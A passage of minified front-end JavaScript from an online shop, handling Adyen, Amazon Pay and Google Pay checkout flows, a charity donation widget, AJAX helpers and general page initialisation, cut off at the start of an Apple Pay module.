n=JSON.parse(t);$.each(h.paymentMethods,function(){n[this.type]&&(this.name=n[this.type])})}catch(e){console.error("Payment Method Name Overwrite JSON Invalid - Default naming will be used")}document.querySelector("#paymentMethodsList").innerHTML="",P();case 16:case"end":return e.stop()}},e)}))).apply(this,arguments)}function C(e,t){$.ajax({url:window.zeroAuthURL,type:"POST",contentType:"application/; charset=utf-8",data:JSON.stringify(e),async:!1,success:function(e){e.zeroAuthResult.action&&(document.querySelector("#buttonsContainer").style.display="none",t.createFromAction(e.zeroAuthResult.action).mount("#newCard")),"Authorised"===e.zeroAuthResult.resultCode?window.location.href=window.paymentInstrumentsList:"Refused"===e.zeroAuthResult.resultCode&&(window.location.href=window.paymentInstrumentsListError)}})}function x(e){$.ajax({type:"post",url:window.paymentsDetails,data:JSON.stringify({data:e.data}),contentType:"application/; charset=utf-8",async:!1,success:function(e){e.response.isSuccessful?window.location.href=window.paymentInstrumentsList:e.response.isFinal||"object"!==o(e.response.action)?window.location.href=window.paymentInstrumentsListError:m.createFromAction(e.action).mount("#action-container")}})}function S(){return(S=c(s.default.mark(function e(){var t,n,i,a;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return(p=window.Configuration).onAdditionalDetails=function(e){x(e)},p.session=window.sessionData,e.next=5,AdyenCheckout(p);case 5:m=e.sent,t=document.getElementById("newCard"),i=!1,a=m.create("card",{hasHolderName:!0,holderNameRequired:!0,onChange:function(e){n=e.data,i=e.isValid}}).mount(t),$("#applyBtn").on("click",function(e){if(e.preventDefault(),!i)return a.showValidation(),!1;document.querySelector("#adyenStateData").value=JSON.stringify(n),C(n,m)});case 10:case"end":return e.stop()}},e)}))).apply(this,arguments)}function T(){document.querySelector("#adyenPaymentMethodName").value=document.querySelector("#lb_".concat(u)).innerHTML}function E(){var e=Object.entries(_).map(function(e){var t=a(e,2),n=t[0],i=t[1];return delete _[n],function(e,t){try{return Promise.resolve(t.node.unmount("component_".concat(e)))}catch(e){return Promise.resolve(!1)}}(n,i)});return Promise.all(e)}function A(e){u=e,$(".additionalFields").hide(),["paypal","paywithgoogle","googlepay","mbway","amazonpay"].concat(b).indexOf(e)>-1?document.querySelector("#billing-submit").disabled=!0:document.querySelector("#billing-submit").disabled=!1,document.querySelector("#component_".concat(e)).setAttribute("style","display:block")}function I(){return!(_[u]&&!_[u].isValid)||(_[u].node.showValidation(),$("html, body").animate({scrollTop:$(".js-payments-group").offset().top-25},500,function(){$(".adyen-checkout__error-text").first().parent().find(".js-iframe").focus(),$(".adyen-checkout__error-text").attr("aria-hidden","false").attr("role","alert")}),!1)}function L(){var e;if(_[u]&&_[u].stateData)e=_[u].stateData;else{e={paymentMethod:{type:document.querySelector("#component_".concat(u," .type"))?document.querySelector("#component_".concat(u," .type")).value:u}};var t=document.querySelector("#component_".concat(u," .brand"));t&&t.value&&(e.paymentMethod.brand=t.value)}document.querySelector("#adyenStateData").value=JSON.stringify(e)}function P(){return R.apply(this,arguments)}function R(){return(R=c(s.default.mark(function e(){var t,n,i;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!Object.keys(_).length){e.next=3;break}return e.next=3,E();case 3:if(p.paymentMethodsResponse=h.paymentMethods,f.amount&&(p.amount=f.amount,p.paymentMethodsConfiguration.paypal.amount=f.amount,p.paymentMethodsConfiguration.amazonpay.amount=f.amount,F(f.amount)),f.countryCode&&(p.countryCode=f.countryCode),(t=h.paymentMethods.find(function(e){return"amazonpay"===e.type}))&&(p.paymentMethodsConfiguration.amazonpay.configuration=t.configuration),h.storedPaymentMethods)for(n=0;n<m.paymentMethodsResponse.storedPaymentMethods.length;n++)(i=m.paymentMethodsResponse.storedPaymentMethods[n]).supportedShopperInteractions.includes("Ecommerce")&&!i.name.includes("_applepay")&&O(i,!0,f.imagePath);h.paymentMethods.forEach(function(e){O(e,!1,f.imagePath)}),window.paymentMethodsResponse=h,$("#paymentMethodsList").trigger("ready");case 13:case"end":return e.stop()}},e)}))).apply(this,arguments)}function O(e,t,n){var i=document.querySelector("#paymentMethodsList"),a=document.createElement("li"),r=function(e,t){return e?"storedCard".concat(t.id):t.brand?"".concat(t.type,"_").concat(t.brand):t.type}(t,e);if("googlepay"!==r&&"twint"!==r||(window.adyenPaymenthMethodsUnavailableWithGV.push(Resources["PAYMENT_METHOD_"+r]),!(window.giftCertTotal>0))){var o="scheme"===e.type&&!t,l=t?"".concat(n).concat(e.brand,".png"):"".concat(n).concat(e.type,".png"),d="".concat(n,"card.png"),p=o?d:l,f=t?"".concat(e.name," ").concat(y).concat(e.lastFour):"".concat(e.name),h='\n                              <label class="position-absolute m-all-z col-100 height-100 paymentMethod__accessible-radio--label" for=accessible-radio__'.concat(r,'"><input name="accessiblePaymentMethodRadio" type="radio" id="accessible-radio__').concat(r,'" data-trueinputid="rb_').concat(r,'" class="js-accessibility-return accessible-radio__').concat(r,'"  aria-labelledby="lb_').concat(r,'"></label>\n                              <input name="brandCode" type="radio" value="').concat(r,'" id="rb_').concat(r,'">\n                              <img class="paymentMethod_img" alt="').concat(e.name,'" src="').concat(p,'" ></img>\n                              <label id="lb_').concat(r,'" for="rb_').concat(r,'" style="float: none; width: auto; text-align: inherit">').concat(f,"</label>\n                             "),v=document.createElement("div");a.innerHTML=h,a.classList.add("paymentMethod","paymentMethod__"+r);var g=function(e,t,n,i,s){if(e)return D(t,n,i,s);var a=function(e){return{giftcard:'\n      <input type="hidden" class="brand" name="brand" value="'.concat(e.brand,'"/>\n      <input type="hidden" class="type" name="type" value="').concat(e.type,'"/>')}[e.type]}(n);if(a){var r=document.createElement("template");return r.innerHTML=a,void i.append(r.content)}return D(t,n,i,s)}(t,m,e,v,r);v.classList.add("additionalFields"),v.setAttribute("id","component_".concat(r)),v.setAttribute("style","display:none"),"googlepay"==e.type?$(".js-google-pay-button").append(v):a.append(v),i.append(a),"paywithgoogle"!==e.type?g&&g.mount(v):g.isAvailable().then(function(){g.mount(v)}).catch(function(){}),document.querySelector("#rb_".concat(r)).onchange=function(){var e=c(s.default.mark(function e(t){return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:(document.querySelector(".adyen-checkout__qr-loader")&&b.indexOf(u)>-1||j)&&(j=!1,N({cancelTransaction:!0,merchantReference:document.querySelector("#merchantReference").value})),A(t.target.value);case 2:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),"giropay"===r&&(v.innerHTML=""),_[r]&&!v.childNodes[0]&&-1===["bcmc","scheme"].indexOf(r)&&(_[r].isValid=!0)}}function q(){var e=f.shippingAddress;return{firstName:e.firstName,lastName:e.lastName,telephoneNumber:e.phone}}function D(e,t,n,i){try{var s=Object.assign(t,{data:Object.assign(q(),{personalDetails:q()}),visibility:{personalDetails:"editable",billingAddress:"hidden",deliveryAddress:"hidden"}}),a=e.create(t.type,s);return _[i]||(_[i]={}),_[i].node=a,a}catch(e){}return!1}function N(e,t){$.ajax({url:window.paymentFromComponentURL,type:"post",data:JSON.stringify(e),contentType:"application/; charset=utf-8",success:function(e){e.result&&e.result.orderNo&&e.result.orderToken&&(document.querySelector("#orderToken").value=e.result.orderToken,document.querySelector("#merchantReference").value=e.result.orderNo),e.result&&e.result.fullResponse&&e.result.fullResponse.action?t.handleAction(e.result.fullResponse.action):(document.querySelector("#paymentFromComponentStateData").value=JSON.stringify("null"),$("#dwfrm_billing").trigger("submit"))}}).fail(function(){})}function U(){return{showPayButton:!0,onSubmit:function(e,t){$("#dwfrm_billing").trigger("submit"),v||(T(),document.querySelector("#adyenStateData").value=JSON.stringify(e.data),N(e.data,t))},onAdditionalDetails:function(e){document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e.data),$("#dwfrm_billing").trigger("submit")}}}function M(){return{autoFocus:!1,styles:window.cardStyleObject,enableStoreDetails:showStoreDetails,showBrandsUnderCardNumber:!1,onBrand:function(e){$("#cardType").val(e.brand),$(".js-adyen-card-brand-section").length>0&&function(e){if($(".adyen-checkout__card__cardNumber__brandIcon").length>1){$(".js-adyen-card-brand-section").removeClass("d-none");var t=!1;$.each($(".adyen-checkout__card__cardNumber__brandIcon"),function(n){var i=$(this).data("value");$('.js-adyen-brand-switcher-radio-input[value="'+i+'"]').length<1?t=!0:e===i&&($('.js-adyen-brand-switcher-radio-input[value="'+i+'"]').prop("checked",!0),$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click"))}),t&&($(".js-adyen-brand-switcher-radio-container").html(""),$.each($(".adyen-checkout__card__cardNumber__brandIcon"),function(t){var n=$(this).data("value"),i=$(".js-adyen-brand-switcher-radio").clone("true");t%2==0&&i.addClass("m-right-m"),i.find("input").val(n).attr("id","card-brand_"+n),e===n&&i.find("input").prop("checked",!0),i.find("label").attr("for","card-brand_"+n),i.find("span").text(Resources["PAYMENT_METHOD_"+n]),i.find("img").first().attr("src",$(this).attr("src")).attr("alt",Resources["PAYMENT_METHOD_"+n]),i.removeClass("d-none js-adyen-brand-switcher-radio").addClass("d-flex"),$(".js-adyen-brand-switcher-radio-container").append(i)}),$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click"),$(".js-adyen-brand-button").off(),$(".js-adyen-brand-button").on("click",function(){var e=$(this).parent().prop("checked",!0).find("input").val();$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click")}),$(".js-adyen-brand-switcher-radio-input").on("change",function(){var e=$(this).val();$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click")}))}else $(".js-adyen-card-brand-section").addClass("d-none")}(e.brand)},onBinLookup:function(e){e.hasOwnProperty("supportedBrands")&&$("#adyenSupportedBrands").val(JSON.stringify(e.supportedBrands))},onFieldValid:function(e){e.endDigits&&(d=y+e.endDigits,$("#cardNumber").val(d))},onConfigSuccess:function(){$(".js-adyen-card-brand-section").length>0&&$(".adyen-checkout__loading-input__form").last().append($(".js-adyen-card-brand-section"))},onChange:function(e){g=e.isValid,e.data.enableOneClick=!1,void 0!==e.data.storePaymentMethod&&(e.data.enableOneClick=e.data.storePaymentMethod,delete e.data.storePaymentMethod);var t=e.data.paymentMethod.storedPaymentMethodId?"storedCard".concat(e.data.paymentMethod.storedPaymentMethodId):e.data.paymentMethod.type;$("#browserInfo").val(JSON.stringify(e.data.browserInfo)),_[t].isValid=g,_[t].stateData=e.data,_[t].stateData.adyenSupportedBrands=$("#adyenSupportedBrands").val(),e.data.paymentMethod.storedPaymentMethodId&&(_[t].stateData.paymentMethod.holderName=h.storedPaymentMethods.find(t=>t.id===e.data.paymentMethod.storedPaymentMethodId).holderName)}}}function z(){return{environment:window.Configuration.environment,onSubmit:function(){T(),document.querySelector("#billing-submit").disabled=!1,document.querySelector("#billing-submit").click()},configuration:{gatewayMerchantId:window.merchantAccount},showPayButton:!0,buttonSizeMode:"fill",buttonColor:"black",allowedCardNetworks:["AMEX","MASTERCARD","VISA"]}}function F(e){try{if(w.indexOf(window.Configuration.locale)<0)return;var t=a(window.installments?window.installments.replace(/\[|]/g,"").split(","):[null,null],2),n=t[0],i=t[1];n<=e.value&&(p.paymentMethodsConfiguration.card.installmentOptions={card:{}},p.paymentMethodsConfiguration.card.installmentOptions.card.values=function(e){for(var t=[],n=1;n<=e;n+=1)t.push(n);return t}(i),p.paymentMethodsConfiguration.card.showInstallmentAmounts=!0)}catch(e){}}$("#dwfrm_billing").submit(function(e){if(["paypal","mbway","amazonpay"].concat(b).indexOf(u)>-1&&!document.querySelector("#paymentFromComponentStateData").value){e.preventDefault();var t=$(this),n=t.attr("action");$.ajax({type:"POST",url:n,data:t.serialize(),async:!1,success:function(e){v=e.fieldErrors}})}}),n.initBilling=function(){!function(){k.apply(this,arguments)}()},n.initAccount=function(){!function(){S.apply(this,arguments)}()},n.renderGenericComponent=function(){P()}},{"./adyen-giving":26,"./amazon":28,"./summary":131,"@babel/runtime/regenerator":3}],26:[function(e,t,n){"use strict";var i;if(document.querySelector(".adyen-payment-details")&&window.adyenGivingAvailable){var s,a=document.getElementById("donate-container");try{s=JSON.parse(window.donationAmounts)}catch(e){s=[]}var r={amounts:s,backgroundUrl:window.adyenGivingBackgroundUrl,description:window.charityDescription,logoUrl:window.adyenGivingLogoUrl,name:window.charityName,url:window.charityWebsite,showCancelButton:!0,onDonate:function(e,t){if(e.isValid){var n=e.data.amount,i={amountValue:n.value,amountCurrency:n.currency,orderNo:window.orderNo,pspReference:window.pspReference};$.ajax({url:window.donateURL,type:"post",data:JSON.stringify(i),contentType:"application/; charset=utf-8",success:function(){t.setStatus("success")}})}},onCancel:function(){var e=document.getElementById("adyenGiving");e.style.transition="all 3s ease-in-out",e.style.display="none",i.unmount()}};AdyenCheckout(window.Configuration).then(function(e){e.create("donation",r).mount(a)})}},{}],27:[function(e,t,n){"use strict";var i=e("./progress"),s=e("./util"),a=[];n.getJson=function(e){e.url=s.toAbsoluteUrl(e.url),e.url&&!a[e.url]&&(a[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){a[e.url]&&delete a[e.url]}))},n.load=function(e){e.url=s.toAbsoluteUrl(e.url),e.url&&!a[e.url]&&(a[e.url]=!0,$.ajax({dataType:"html",url:s.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),a[e.url]&&delete a[e.url]}))}},{"./progress":113,"./util":137}],28:[function(e,t,n){"use strict";var i,s=(i=e("@babel/runtime/regenerator"))&&i.__esModule?i:{default:i};function a(e,t,n,i,s,a,r){try{var o=e[a](r),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(i,s)}function r(e){"@babel/helpers - typeof";return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if(window.amazonCheckoutSessionId){var o=function(e){document.querySelector("#result").value=JSON.stringify({pspReference:e.fullResponse.pspReference,resultCode:e.fullResponse.resultCode,paymentMethod:e.fullResponse.paymentMethod?e.fullResponse.paymentMethod:e.fullResponse.additionalData.paymentMethod}),document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e),document.querySelector("#showConfirmationForm").submit()},l=function(){document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#paymentFromComponentStateData").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()},c=function(e,t){$.ajax({url:window.paymentFromComponentURL,type:"post",contentType:"application/; charset=utf-8",data:JSON.stringify(e),success:function(e){e.result&&e.result.orderNo&&e.result.orderToken&&(document.querySelector("#orderToken").value=e.result.orderToken,document.querySelector("#merchantReference").value=e.result.orderNo),function(e,t){e.fullResponse&&e.fullResponse.action?t.handleAction(e.fullResponse.action):e.resultCode===window.resultCodeAuthorised?o(e):(t.handleDeclineFlow(),l())}(e.result,t)}})},d=function(){var e,t=(e=s.default.mark(function e(){var t;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,AdyenCheckout(window.Configuration);case 2:t=e.sent,t.create("amazonpay",p).mount(u).submit();case 5:case"end":return e.stop()}},e)}),function(){var t=this,n=arguments;return new Promise(function(i,s){var r=e.apply(t,n);function o(e){a(r,i,s,o,l,"next",e)}function l(e){a(r,i,s,o,l,"throw",e)}o(void 0)})});return function(){return t.apply(this,arguments)}}();window.sessionsResponse=null;var u=document.getElementById("amazonContainerSG"),p={showOrderButton:!1,returnUrl:window.returnURL,configuration:{merchantId:window.amazonMerchantID,storeId:window.amazonStoreID,publicKeyId:window.amazonPublicKeyID},amazonCheckoutSessionId:window.amazonCheckoutSessionId,onSubmit:function(e,t){document.querySelector("#adyenStateData").value=JSON.stringify(e.data),c(e.data,t)},onAdditionalDetails:function(e){e.data.paymentMethod="amazonpay",$.ajax({type:"post",url:window.paymentsDetailsURL,data:JSON.stringify({data:e.data,orderToken:document.querySelector("#orderToken").value}),contentType:"application/; charset=utf-8",success:function(e){e.response.isSuccessful?o(e.response):e.response.isFinal||"object"!==r(e.response.action)?l():checkout.createFromAction(e.action).mount("#amazonContainerSG")}})}};d()}},{"@babel/runtime/regenerator":3}],29:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./apple-pay-sfcc"),a=e("./sticky-header"),r=e("./menu-overlay"),o=e("./mobile-nav"),l=e("./form-elements"),c=e("./form-tooltip"),d=e("./custom-tooltip"),u=e("./minicart"),p=e("./content-quickview"),f=e("./header"),h=e("./mega-nav"),m=e("./accessibility"),v=e("./multicurrency"),g=e("./page"),b=e("./rating"),w=e("./tooltip"),y=e("./util"),_=e("./monogram"),j=e("./promostrips"),k=e("./validator"),C=e("./pages/product/recommendations"),x=e("lodash"),S=e("./tie-cufflink-matcher"),T=e("./newsletter"),E=e("./accessibility-form"),A=e("./stockalert"),I=e("./sweetie-aisle"),L=e("./quickview"),P=e("./pages/product/sizingguide"),R=e("./style-tips-product-carousel"),O=e("./globaloverlays"),q=e("./sessionStorage"),D=e("./pages/product/validateSelection"),N=e("./siteselection"),U=e("./pages/checkout/confirmation"),M=e("./adobelaunch"),z=e("./accordion"),F=e("./updatelocalecookie"),H=e("./pages/customSlider"),V=e("./lozad"),B=e("./optout"),W=e("./outfitting-module"),G=e("./utils/select2"),Y=e("./header-dropdowns"),J=(e("./scrollbar"),e("./last-visited")),Q=e("./video"),X=e("./utils/viewports");if(!window.jQuery){var K=document.createElement("script");K.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),K.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(K)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var Z={account:e("./pages/account"),cart:e("./pages/cart"),checkout:e("./pages/checkout"),compare:e("./pages/compare"),balancechecker:e("./pages/balancechecker"),product:e("./pages/product"),registry:e("./pages/registry"),search:e("./pages/search"),storefront:e("./pages/storefront"),wishlist:e("./pages/wishlist"),storelocator:e("./pages/storelocator"),storepage:e("./pages/storepage"),subscriptions:e("./pages/subscriptions"),patternlibrary:e("./pages/patternlibrary"),pagedesigner:e("./pages/pagedesigner"),orderconfirmation:e("./pages/orderconfirmation")},ee=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),M.isEnabled()&&(M.init(),M.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),y.limitCharacters();var e=X(window.innerWidth).isViewport.touchOrMediumViewport;if(e?o.init():e||r.init(),X().isViewport.smallViewport){var t=$(".js-aspect-detect").data("aspect-mobile");$(".js-aspect-detect").css("padding-bottom",t)}var n=window.innerWidth;$(window).resize(x.debounce(function(){var e=window.innerWidth,t=X(e).isViewport.touchOrMediumViewport;if(n!=e){if(t?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),o.init(),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):t||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),u.init(),$(".js-header-welcome")[0]&&!X(e).isViewport.touchOrMediumViewport&&Y.init($(".js-user-panel").parent()),f.hideSearch(),o.reset(),r.init()),X().isViewport.smallViewport){var i=$(".js-aspect-detect").data("aspect-mobile");$(".js-aspect-detect").css("padding-bottom",i)}else{var s=$(".js-aspect-detect").data("aspect-desktop");$(".js-aspect-detect").css("padding-bottom",s)}Y.hideXbrSelector(),N.shippingSwitcherLinkInit(),f.logoSwitcher()}},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];V().observe(),$("body").on("lozad",function(){V().observe()}),$(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom").click(function(){$(this).parents(".tab-wrapper").find(".experience-assets-tabItem").removeClass("active").eq($(this).index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-assets-tabItemBottom").removeClass("active").eq($(this).index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-tabContent > .experience-component").hide().eq($(this).index()).fadeIn(),$(".tab-wrapper--tabs--2").removeClass("d-none"),X().isViewport.smallViewport?$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-header-wrapper").height()},1200):$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-navigation-container").height()},1200),$(this).parents(".tab-wrapper").find(".tab-wrapper--content").find(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}).eq(0).addClass("active"),$(".tab-wrapper").each(function(){$(this).hasClass("js-tab-collapsed--true")?($(this).find(".experience-assets-tabItem").eq(0).addClass("active"),$(this).find(".experience-assets-tabItemBottom").eq(0).addClass("active")):($(this).find(".experience-assets-tabItem").eq(0).removeClass("active"),$(this).find(".experience-assets-tabItemBottom").eq(0).removeClass("active"))}),$(".tab-wrapper .js-tab-invoker").click(function(){X().isViewport.smallViewport?$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-header-wrapper").height()},1200):$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-navigation-container").height()},1200),$(this).parents(".tab-wrapper").find(".experience-assets-tabItem").removeClass("active").eq($(this).parents(".experience-assets-advertisingTile").index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-assets-tabItemBottom").removeClass("active").eq($(this).parents(".experience-assets-advertisingTile").index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-tabContent > .experience-component").hide().eq($(this).parents(".experience-assets-advertisingTile").index()).fadeIn(),$(".tab-wrapper--tabs--2").removeClass("d-none"),$(this).parents(".tab-wrapper").find(".tab-wrapper--content").find(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}),$(".js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=X().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=X().mediumBreakpoint&&$(window).width()>X().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))}),$(document).on("click",".js-read-more",function(e){e.preventDefault(),$(this).toggleClass("d-none"),$(this).siblings(".js-read-less").toggleClass("d-none"),$(this).siblings(".js-read-more-text").toggleClass("inactive")}),$(document).on("click",".js-read-less",function(e){e.preventDefault(),$(this).toggleClass("d-none"),$(this).siblings(".js-read-more").toggleClass("d-none"),$(this).siblings(".js-read-more-text").toggleClass("inactive")}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),L.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){q.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),M.isEnabled()&&M.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})}),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(document).on("change","input[type=text]",function(){var e=$(this).val();e&&y.escapeXSS(e)}),$(".js-back-to-top").click(function(){$("html, body").animate({scrollTop:0},500)});var n=$(".animation-element"),s=$(window);s.on("scroll resize",function(){var e=s.height(),t=s.scrollTop(),i=t+e;$.each(n,function(){var e=$(this),n=e.outerHeight(),s=e.offset().top;s+n>=t&&s<=i?e.addClass("in-view"):e.removeClass("in-view")})}),s.trigger("scroll")}(),$(".experience-region.experience-main").children(".experience-component").each(function(e){$(this).attr("id","pd-anchor--"+(e+1))}),s.init(),w.init(),a.init(),W.init(),u.init(),k.init(),b.init(),v.init(),_.init(),j.init(),c.init(),d.init(),l.init(),T.init(),E.init(),A.init(),I.init(),f.init(),h.init(),m.init(),p.init(),P.initCommonSizingGuide(),O.init(),N.init(),S.init(),L.init(),J.init(),R.init(),D.init(),C.init(),z.init(),F.init(),H.init(),B.init(),G.init(),Q.init();q.setItem("previously_visited_page",q.getItem("current_page"));q.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&U.init(),$.extend(g,window.pageContext);var e=g.ns;e&&Z[e]&&Z[e].init&&Z[e].init()};window.sgDialog=e("./dialog"),$(document).ready(function(){ee()})},{"./accessibility":20,"./accessibility-form":19,"./accordion":21,"./adobelaunch":24,"./apple-pay-sfcc":30,"./content-quickview":35,"./custom-tooltip":36,"./dialog":37,"./form-elements":39,"./form-tooltip":40,"./globaloverlays":42,"./header":45,"./header-dropdowns":44,"./jquery-ext":46,"./last-visited":47,"./lozad":50,"./mega-nav":51,"./menu-overlay":52,"./minicart":53,"./mobile-nav":54,"./monogram":55,"./multicurrency":56,"./newsletter":57,"./optout":58,"./outfitting-module":59,"./page":60,"./pages/account":61,"./pages/balancechecker":62,"./pages/cart":64,"./pages/checkout":72,"./pages/checkout/confirmation":70,"./pages/compare":79,"./pages/customSlider":80,"./pages/orderconfirmation":81,"./pages/pagedesigner":82,"./pages/patternlibrary":83,"./pages/product":88,"./pages/product/recommendations":95,"./pages/product/sizingguide":96,"./pages/product/validateSelection":98,"./pages/registry":102,"./pages/search":103,"./pages/storefront":104,"./pages/storelocator":105,"./pages/storepage":106,"./pages/subscriptions":107,"./pages/wishlist":109,"./promostrips":114,"./quickview":115,"./rating":116,"./scrollbar":118,"./sessionStorage":122,"./siteselection":123,"./sticky-header":125,"./stockalert":126,"./style-tips-product-carousel":130,"./sweetie-aisle":132,"./tie-cufflink-matcher":134,"./tooltip":135,"./updatelocalecookie":136,"./util":137,"./utils/select2":142,"./utils/viewports":144,"./validator":145,"./video":146,lodash:8}],30:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,s="dw-apple-pay-processed",a="sku",r="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var 